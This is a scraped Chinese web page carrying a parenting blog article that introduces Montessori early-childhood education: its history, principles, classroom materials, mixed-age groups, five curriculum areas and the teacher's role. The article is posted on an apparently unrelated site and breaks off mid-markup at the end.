

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zfanqie.com/lsyg/detail39939741.html
body_size: 12103
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="源自欧洲的三种影响力最大的幼儿教育理念 - 蒙特梭利,华德福,瑞吉欧 (1)" />
    <meta name="description" content="本公众号由耶鲁大学毕业、在世界顶级投行工作多年的奶爸运营，旨在分享科学育儿知识和高质量的教育资源，只发原创文章，欢迎关注。在之前的文章中，常爸提到过“蒙特梭利”的教育理念，之后就收到很多粉丝关于哪种教育体系比较好的咨询。现在，我们就谈谈源于" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>源自欧洲的三种影响力最大的幼儿教育理念 - 蒙特梭利,华德福,瑞吉欧 (1)-句容古典无调性音乐社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/storage/optional/target/interfere.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand personal poverty" href="/">句容古典无调性音乐社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lsyg/">历史沿革</a></li> <li><a href="/zmzqj/">著名作曲家</a></li> <li><a href="/mqsx/">名曲赏析</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>源自欧洲的三种影响力最大的幼儿教育理念 - 蒙特梭利,华德福,瑞吉欧 (1)</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-04-03 20:06:05</b></div>
            <div class="I3GNo2n5H">
              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="article135" style="box-sizing: border-box; padding: 0px; margin: 0px;"><section style="box-sizing: border-box; padding: 0px; margin: 0px;"><section class="135editor" data-id="24" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;"><section class="135brush" style="margin: 3px; padding: 15px; color: rgb(62, 62, 62); line-height: 24px; box-shadow: rgb(170, 170, 170) 0px 0px 3px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 3px; box-sizing: border-box;"><p style="white-space: normal;"><span style="font-size: 12px;">本公众号由耶鲁大学毕业、在世界顶级投行工作多年的奶爸运营，旨在分享科学育儿知识和高质量的教育资源，<span style="color: rgb(255, 0, 0);">只发原创文章</span>，欢迎关注。</span></p></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">在</span><span style="font-family: 微软雅黑;">之前的</span><span style="font-family: 微软雅黑;">文</span><span style="font-family: 微软雅黑;">章中，常爸提到过“蒙特梭利”</span><span style="font-family: 微软雅黑;">的</span><span style="font-family: 微软雅黑;">教育理念，之后就</span><span style="font-family: 微软雅黑;">收</span><span style="font-family: 微软雅黑;">到很多粉丝关于哪种教育体系比较好的咨询。现在</span><span style="font-family: 微软雅黑;">，我们就谈</span><span style="font-family: 微软雅黑;">谈</span><span style="font-family: 微软雅黑;">源于欧洲的、</span><span style="font-family: 微软雅黑;">在</span><span style="font-family: 微软雅黑;">世界上影响</span><span style="font-family: 微软雅黑;">最</span><span style="font-family: 微软雅黑;">大的</span><span style="font-family: 微软雅黑;">三</span><span style="font-family: 微软雅黑;">种</span><span style="font-family: 微软雅黑;">幼</span><span style="font-family: 微软雅黑;">儿教育</span><span style="font-family: 微软雅黑;">理</span><span style="font-family: 微软雅黑;">念</span><span style="font-family: 微软雅黑;">（蒙</span><span style="font-family: 微软雅黑;">特梭利、华德福、瑞吉欧）。由于篇幅所限，本文</span><span style="font-family: 微软雅黑;">先</span><span style="font-family: 微软雅黑;">对蒙</span><span style="font-family: 微软雅黑;">特</span><span style="font-family: 微软雅黑;">梭利<span style="font-family: 微软雅黑;">的理念</span><span style="font-family: 微软雅黑;">、</span><span style="font-family: 微软雅黑;">课程内容</span><span style="font-family: 微软雅黑;">做简</span><span style="font-family: 微软雅黑;">要的介绍</span>，下</span><span style="font-family: 微软雅黑;">一</span><span style="font-family: 微软雅黑;">篇</span><span style="font-family: 微软雅黑;">再</span><span style="font-family: 微软雅黑;">介绍华德福和瑞吉欧。</span><span style="font-family: 微软雅黑;">为</span><span style="font-family: 微软雅黑;">了</span><span style="font-family: 微软雅黑;">保证内容的准确</span><span style="font-family: 微软雅黑;">度</span><span style="font-family: 微软雅黑;">，特</span><span style="font-family: 微软雅黑;">地</span><strong><span style="font-family: 微软雅黑;">请获得美国</span><span style="font-family: 微软雅黑;">蒙</span><span style="font-family: 微软雅黑;">特梭利</span><span style="font-family: 微软雅黑;">协</span><span style="font-family: 微软雅黑;">会</span><span style="font-family: 微软雅黑;">（AMS</span><span style="font-family: 微软雅黑;">）认证的幼教老师张轩对</span><span style="font-family: 微软雅黑;">本</span><span style="font-family: 微软雅黑;">文进行</span><span style="font-family: 微软雅黑;">审</span><span style="font-family: 微软雅黑;">校修订</span></strong><span style="font-family: 微软雅黑;">。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">常爸<span style="color: rgb(255, 0, 0);">预计下周会请一位孩子在蒙特梭利幼儿园上学的高知妈妈开一个微信群讲座</span>，和大家分享一下她关于蒙氏幼儿园的一些观察和心得体会，感兴趣的粉丝请关注公众号本周晚些时候的推送消息。</p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 5px; float: left; color: rgb(255, 255, 255); box-sizing: border-box; padding: 0px; margin: 0px; background-color: rgb(132, 167, 64);"><section style="display: inline-block; vertical-align: middle; width: 18px; padding-top: 8px; padding-bottom: 10px; color: inherit; box-sizing: border-box; margin: 0px;"><section style="border-left-width: 12px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(132, 167, 64); border-right-color: rgb(132, 167, 64); display: inline-block; height: 10px; width: 10px; float: left; color: inherit; border-bottom-width: 8px !important; border-top-width: 8px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section></section><section class="135brush" data-brushtype="text" style="padding: 2px 20px; font-size: 20px; box-sizing: border-box; margin: 0px;"><span style="font-family: 微软雅黑;"><span style="font-weight: bold; line-height: 25.6px;">蒙特梭利课程缘起</span></span></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">蒙</span><span style="font-family: 微软雅黑;">特</span><span style="font-family: 微软雅黑;">梭利（1870—1952）是继福禄贝尔之后影响最大的一位幼儿教育家，出生于意大利，是意大利第一位女医学博士。1896年毕业后，她从事身心缺陷和精神病患儿的治疗工作，并逐步提出对于缺陷儿童，教育训练比医疗更有效的观点，否认当时流行的“智力预定论”。1901年，</span><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">开始致力于正常儿童教育问题的研究，在广泛学习相关理论知识，阅读相关著作的基础上，逐步形成自己的教育思想。1907年</span><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">在罗马贫民窟创办第一所“儿童之家”，制定一套教材、教具和方法，系统地进行了教育实验，取得巨大成功，引起世人关注，最终形成影响世界各国幼儿教育的</span><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">方法。</span></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 5px; float: left; color: rgb(255, 255, 255); box-sizing: border-box; padding: 0px; margin: 0px; background-color: rgb(132, 167, 64);"><section style="display: inline-block; vertical-align: middle; width: 18px; padding-top: 8px; padding-bottom: 10px; color: inherit; box-sizing: border-box; margin: 0px;"><section style="border-left-width: 12px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(132, 167, 64); border-right-color: rgb(132, 167, 64); display: inline-block; height: 10px; width: 10px; float: left; color: inherit; border-bottom-width: 8px !important; border-top-width: 8px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section></section><section class="135brush" data-brushtype="text" style="padding: 2px 20px; font-size: 20px; box-sizing: border-box; margin: 0px;"><span style="font-family: 微软雅黑;"><span style="line-height: 25.6px; font-weight: bold;">蒙</span><span style="line-height: 25.6px; font-weight: bold;">特</span><span style="line-height: 25.6px; font-weight: bold;">梭利课程理念</span></span></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">蒙特梭利课程理念认为儿童在最初几年的这段时间是很重要培养基本能力的时期，他们不仅要学会专注、坚持、独立思考的能力还要学会和别人沟通交往的能力。<span style="font-family: 微软雅黑;">如果在幼儿</span>性格养成时期给予足够的支持，将成长为有自我驱动力、热爱学习的成人，他们更加会灵活、有创造性地思考，对自己的一生产生很深远的影响。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="background-color: rgb(221, 217, 195);"><strong>传统教育与蒙特梭利理念的区别</strong></span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">在传统的教育里，成人决定孩子需要学习的内容和能力，而记忆和重述信息成了衡量教育成功的标准。老师成了信息知识的输出者，而孩子只是被动的接受者。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">但是在蒙特梭利的体系里，教育是一切事关孩子自己的活动。老师是为孩子提供环境、引导孩子从提供的材料中发现他们所需要的东西。孩子会变成一个积极的、能发掘自我的潜力学习者，因为他们知道自己学习的步调和规律，才能使自己专注于自身需求的发展。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong><span style="font-family: 微软雅黑; background-color: rgb(221, 217, 195);">蒙特梭利课程可以为儿童提供：</span></strong></p><section class="135editor" data-id="7180" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="line-height: 25.6px; text-indent: 0em; white-space: normal;"><span style="line-height: inherit; font-family: 微软雅黑;">1.给每一个不同发展阶段的孩子提供最适合的</span><span style="line-height: inherit; font-family: 微软雅黑; font-weight: bold;">学习环境</span><span style="line-height: inherit; font-family: 微软雅黑;">。</span><br></p><p style="line-height: 25.6px; text-indent: 0em; white-space: normal;"><span style="line-height: inherit; font-family: 微软雅黑;">2.有了解儿童发展和行为的</span><span style="line-height: inherit; font-family: 微软雅黑; font-weight: bold;">成人</span><span style="line-height: inherit; font-family: 微软雅黑;">，他们会作为引导者帮助孩子找到他们自己的发展路径。</span></p><p style="line-height: 25.6px; text-indent: 0em; white-space: normal;"><span style="line-height: inherit; font-family: 微软雅黑;">3.根据孩子自己的发展轨迹给予他们成长的</span><span style="line-height: inherit; font-family: 微软雅黑; font-weight: bold;">自由</span><span style="line-height: inherit; font-family: 微软雅黑;">。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 5px; float: left; color: rgb(255, 255, 255); box-sizing: border-box; padding: 0px; margin: 0px; background-color: rgb(132, 167, 64);"><section style="display: inline-block; vertical-align: middle; width: 18px; padding-top: 8px; padding-bottom: 10px; color: inherit; box-sizing: border-box; margin: 0px;"><section style="border-left-width: 12px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(132, 167, 64); border-right-color: rgb(132, 167, 64); display: inline-block; height: 10px; width: 10px; float: left; color: inherit; border-bottom-width: 8px !important; border-top-width: 8px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section></section><section class="135brush" data-brushtype="text" style="padding: 2px 20px; font-size: 20px; box-sizing: border-box; margin: 0px;"><span style="font-family: 微软雅黑;"><span style="line-height: 25.6px; font-weight: bold;">蒙特</span><span style="line-height: 25.6px; font-weight: bold;">梭利环境</span></span></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑; font-weight: bold; background-color: rgb(221, 217, 195);">美观、有序、易获取（Beauty, Order, Accessibility）</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">总的来说，蒙特梭利学校的教室被布置得美丽而吸引人。这样花了心思布置的学习环境可以增强孩子独立、自我的发展欲望。教室呈现了三个简单的特点：</span><span style="font-family: 微软雅黑; font-weight: bold;">美观、有序、易获</span><span style="font-family: 微软雅黑; font-weight: bold;">取</span><span style="font-family: 微软雅黑;">。教室里的蒙特梭利教具非常精美且会陈列到一个个的低架子上。每一个物件都有特定的目的，呈现给孩子的方式也会直接促使他们去学习。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑; font-weight: bold; background-color: rgb(221, 217, 195);">蒙特梭利教具</span></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><strong><span style="font-family: 微软雅黑; font-weight: bold;">蒙特梭利教具的使用可以让孩子的逻辑思维、洞察能力得到锻炼</span><span style="font-family: 微软雅黑;">。</span></strong><span style="font-family: 微软雅黑;">它们直观、引人注意、简单，每个物品都有一个概念或是理念，而且它的错误是可控的。就是说小孩操作错误了，会马上显现出来，</span><span style="font-family: 微软雅黑;">让孩子自己发现错误可以锻炼他们的独立能力。</span><span style="font-family: 微软雅黑; color: rgb(33, 33, 33);">还是拿带插座的圆柱体组来说明这项特性，这件教具是由大小逐渐减小的十个洞穴和与此相配套的十个带插座的圆柱体组成。由于这些圆柱体刚好能够插入相应的洞穴，所以一旦发生错误，最后一定会剩下一个圆柱体和一个洞穴是不相配的，因此必须重新检查，找出错误，直到每一个圆柱体都能够放入相应的洞穴，这项工作才算完成。</span><span style="font-family: 微软雅黑;">。</span><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><p style="padding: 2px 20px; font-size: 20px; box-sizing: border-box; margin: 0px;"><br></p><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><span style="font-family: 微软雅黑; font-weight: bold; background-color: rgb(221, 217, 195);">混龄学习</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">蒙特梭利教室并不是只针对个体学习的场所。它是一个由众多孩子组成的具有生机的整体，他们相互间通过各种方式相处交流。混龄教学方式（以三岁为一个年龄跨度）使得大一点的孩子可以帮助年幼的孩子；幼小的孩子也可以通过观察大一点的孩子学习到更多，在学习中得到更多的激励。在层次水平如此多样的班级里学习，每一个孩子都会有自己步调，并不会感到竞争的压力反而是得到相互间的合作鼓励。</span><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;"><br></span></p><section class="135editor" data-id="29735" style="border: 0px none; padding: 0px;"><section style="width:92px;margin-bottom:0px;"><p style="text-align: center; color: inherit; line-height: 2em;"><span style="border-color: rgb(255, 129, 36); color: rgb(255, 129, 36);"><strong style="border-color:rgb(255, 129, 36); color:inherit">参考资料</strong></span></p></section><section style="margin-top: 0px; padding: 0px 5px; line-height: 10px; color: inherit; border: 1px solid rgb(255, 129, 36);"><section style="padding: 0px; color: inherit; height: 8px; margin: -8px 0px 0px 140px; width: 50%; background-color: rgb(254, 254, 254);" data-width="50%"><section style="width: 8px; height: 8px; border-radius: 100%; line-height: 1; box-sizing: border-box; font-size: 18px; text-decoration: inherit; border-color: rgb(255, 129, 36); display: inline-block; margin: 0px; color: inherit; background-color: rgb(255, 129, 36);"></section></section><section class="135brush" data-style="text-indent: 2em;" style="padding: 0px; line-height: 2em; color: rgb(62, 62, 62); margin: 15px;"><p style="color: inherit;"><span style="font-size: 14px;">Association Montessori Internationale website (http://www.ami-global.org/）</span></p></section><section style="padding: 0px; color: inherit; text-align: right; height: 10px; margin: 0px 0px -4px 25px; width: 65%; background-color: rgb(254, 254, 254);" data-width="65%"><section style="margin: 0px auto 1px; border-radius: 100%; line-height: 1; box-sizing: border-box; text-decoration: inherit; background-color: rgb(255, 129, 36); border-color: rgb(255, 129, 36); display: inline-block; height: 8px; width: 8px; color: inherit;"></section></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><span style="font-family: 微软雅黑;"></span><br></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 5px; float: left; color: rgb(255, 255, 255); box-sizing: border-box; padding: 0px; margin: 0px; background-color: rgb(132, 167, 64);"><section style="display: inline-block; vertical-align: middle; width: 18px; padding-top: 8px; padding-bottom: 10px; color: inherit; box-sizing: border-box; margin: 0px;"><section style="border-left-width: 12px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(132, 167, 64); border-right-color: rgb(132, 167, 64); display: inline-block; height: 10px; width: 10px; float: left; color: inherit; border-bottom-width: 8px !important; border-top-width: 8px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section></section><section class="135brush" data-brushtype="text" style="padding: 2px 20px; font-size: 20px; box-sizing: border-box; margin: 0px;"><span style="font-family: 微软雅黑;"><span style="line-height: 25.6px; font-weight: bold;">蒙特梭利</span><span style="line-height: 25.6px; font-weight: bold;">课程的内容</span></span></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">的课程分为五大类，每一类课程的具体内容及实施方法如下：</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑; font-weight: bold; color: rgb(79, 97, 40);">1．日常生活区</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">日常生活教育领域：分为---</span><span style="font-family: 微软雅黑; font-weight: bold;">基本常规、动作、生活自理:照顾自己、照顾环境、照顾他人、社交礼仪。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">日常生活区的一个很重要的目的就是让孩子们建立独立性。同时，日常生活教具的分类设置，由易到难，从步骤简单到步骤复杂，都是孩子在家中或者周围非常熟悉的物品。比如，玻璃杯，碗，勺子等等。这些孩子们非常熟悉的物品在教室中，会帮助孩子们自然地从家的环境中过渡到教室的环境中。</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;"><br></span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">通过日常生活领域，帮助孩子们适应到所在的环境和文化中。增加孩子的动作控制和协调性（教具真实、具有易碎性），让孩子的动作更加的完善，从而为孩子们做更加复杂的工作做预备——比如说，数学，语言领域等。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="color: rgb(79, 97, 40); font-family: 微软雅黑; font-weight: bold;">2．感官区</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">感官区通过各类感官教具，如不同颜色的色板、不同气味的味觉瓶等让他们通过感官来学习。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">孩子在进入到</span><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">教室时，可能是3岁左右。那么孩子在过去的几年中，通过吸收性心智，它吸收了很多周围的事物，但是，孩子的脑子还不能很好地去归类和分辨。感官教具领域很重要的特点就是抽象概念实物化。通过感官领域的教具。孩子们能够很好的把以前所看到、听到的、摸到的、尝到的、闻到的，通过教具能够更好地让孩子们去分类辨别。而且通过语言的给予，更好的帮助孩子们的头脑变得清晰。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="color: rgb(79, 97, 40); font-family: 微软雅黑; font-weight: bold;">3．科学文化区</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">科学文化领域是满足孩子天生对事物的好奇心的特点。同时通过科学文化领域内的语言，让孩子们能够更好的建立与周围环境的关联。并且通过手上的操作，帮助孩子作为一个实物思考者去观察和体会抽象的现象。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">我们教学的目的是让孩子们在他们的心智能够接受的程度下，客观地展示某些特定的领域，满足孩子们的探索性、手上操作的人类倾向性，还有就是通过亲身的经历和手上操作，开阔孩子们的视野，帮助孩子们建立起对不同文化、民族、历史、和人的尊重和相互之间的和谐。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;"><br></span></p><p style="white-space: normal;"><span style="color: rgb(79, 97, 40); font-family: 微软雅黑; font-weight: bold;">4．语言区</span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">语言的重要性不言而喻，在</span><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">教室里，通过口头语言、词汇量、书写语言、读、分类阅读及词汇功能的学习，能够很好的丰富孩子语言表达的能力。语言区的孩子们也是通过视觉联系现实中的内容，配合学习。例如，在语言区有这样一组教具，不同的单词与教学模型相对应，比如:“elephant”对应的就是大象模型，不同单词旁边都会有一个模型进行参照，这样就可以通过多感官的形式帮助学习。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">非常重视对儿童进行早期的语言教育，她认为书写主要是心理运动机制起作用，而阅读则纯粹是智力活动，书写能够为阅读做准备，因此书写先于阅读。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;"><br></span></p><p style="white-space: normal;"><span style="color: rgb(79, 97, 40);"><span style="font-family: 微软雅黑; font-weight: bold;">5.</span><span style="font-family: 微软雅黑; font-weight: bold;"> </span><span style="font-family: 微软雅黑; font-weight: bold;">数学区</span></span></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">数学充斥着我们的生活。数学不光是简单的数字运算。而是我们人类思维的模式。这也是我们区别于动物的特点。我们人类算数，测量温度，使用时间，分四季等等，这些都是数学性心智的一部分。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">例如：</span><span style="font-family: 微软雅黑;">在数学区，会有一些彩色串珠，分别由</span><span style="font-family: 微软雅黑;">1个、</span><span style="font-family: 微软雅黑;">10个、100个、1000个等等数量的珠子组成，孩子们可以通过自己的视觉及触觉，一个个数珠子的数量，然后循序渐进慢慢接触一个个更大的立方体，通过具象的方式理解数学问题。数学领域的特点就是通过教具的使用，帮助孩子们数学性心智的启蒙和发展。还有一个很重要的就是帮助孩子们开始抽象思考。大部分孩子在5/6岁以前是不能抽象思考的，数学教具的创设都是为了迎合孩子的实物性思考到</span><span style="font-family: 微软雅黑;">抽象</span><span style="font-family: 微软雅黑;">思考的过渡。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; white-space: normal;"><span style="font-family: 微软雅黑;"> </span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">需要指出的是，虽然</span><span style="font-family: 微软雅黑;">蒙特梭利</span><span style="font-family: 微软雅黑;">的课程可以分为这五大领域，但它们彼此之间并不是孤立存在的，而是相互依存、相互渗透。</span></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="85497" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px;"><section style="width: 5px; float: left; color: rgb(255, 255, 255); box-sizing: border-box; padding: 0px; margin: 0px; background-color: rgb(132, 167, 64);"><section style="display: inline-block; vertical-align: middle; width: 18px; padding-top: 8px; padding-bottom: 10px; color: inherit; box-sizing: border-box; margin: 0px;"><section style="border-left-width: 12px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(132, 167, 64); border-right-color: rgb(132, 167, 64); display: inline-block; height: 10px; width: 10px; float: left; color: inherit; border-bottom-width: 8px !important; border-top-width: 8px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section></section><section class="135brush" data-brushtype="text" style="padding: 2px 20px; font-size: 20px; box-sizing: border-box; margin: 0px;"><span style="font-family: 微软雅黑;"><span style="font-weight: bold; line-height: 25.6px;">教师的角色</span></span></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">蒙特梭利教育体系里的教师扮演的最根本的角色是</span><span style="font-family: 微软雅黑; font-weight: bold;">有效地掌控教学活动并且激励学生的引导者</span><span style="font-family: 微软雅黑;">。在系统地观察孩子的行为基础上，老师会提供“高效冷静”的环境使孩子顺利的进行自己的学习，也会在他们因长时间高度集中注意力学习后给予恢复休息的时间，劳逸结合。</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="font-family: 微软雅黑;">老师的目标是</span><span style="font-family: 微软雅黑; font-weight: bold;">帮助并鼓励孩子们建立自信和秩序感，尽可能少的去干扰他们自身的发展。</span><span style="font-family: 微软雅黑;">如果打断正在做活动的孩子，这将会影响他们的动力、兴趣和内在的思想。幼龄阶段，老师会通过开展感官调查和实践活动</span><span style="font-family: 微软雅黑; font-weight: bold;">建立孩子和现实的紧密联系</span><span style="font-family: 微软雅黑;">，在小孩还好奇心十足、敏感度极高的时期去发现他们自己需要学习的是什么。老师也会对每个阶段低龄的孩子更多指导，介绍清楚活动中孩子会用到的教具材料的使用说明。</span></p><p style="white-space: normal;"><br></p><p style="text-align: center; 